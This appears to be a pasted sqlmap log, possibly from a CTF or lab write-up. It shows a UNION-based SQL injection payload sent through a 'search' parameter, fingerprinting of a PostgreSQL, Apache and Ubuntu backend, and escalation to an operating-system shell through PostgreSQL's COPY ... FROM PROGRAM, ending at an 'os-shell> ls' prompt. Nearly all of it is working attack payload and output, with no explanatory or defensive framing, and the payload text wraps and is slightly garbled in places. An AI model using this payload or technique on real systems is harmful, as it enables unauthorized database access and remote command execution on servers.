 Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: search=sandy' UNION ALL SELECT NULL,NULL,(CHR(113)||CHR(106)||CHR(98)||CHR(98)||CHR(113)
)||CHR(109)||CHR(86)||CHR(88)||CHR(78)||CHR(90)||CHR(87)||CHR(85)||CHR(98)||CHR(122)||CHR(111)||CHR(1
04)||CHR(76)||CHR(69)||CHR(69)||CHR(105)||CHR(65)||CHR(108)||CHR(78)||CHR(86)||CHR(118)||CHR(101)||CH
(83)||CHR(84)||CHR(99)||CHR(116)||CHR(83)||CHR(111)||CHR(106)||CHR(121)||CHR(116)||CHR(86)||CHR(90)||
|(CHR(113)||CHR(113)||CHR(106)||CHR(98)||CHR(113)),NULL,NULL-- NBFw
---
[06:39:25] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu 20.10 or 19.10 or 20.04 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: PostgreSQL
[06:39:25] [INFO] fingerprinting the back-end DBMS operating system
[06:39:25] [INFO] the back-end DBMS operating system is Linux
[06:39:26] [INFO] testing if current user is DBA
[06:39:26] [INFO] going to use 'COPY ... FROM PROGRAM ...' command execution
[06:39:26] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> ls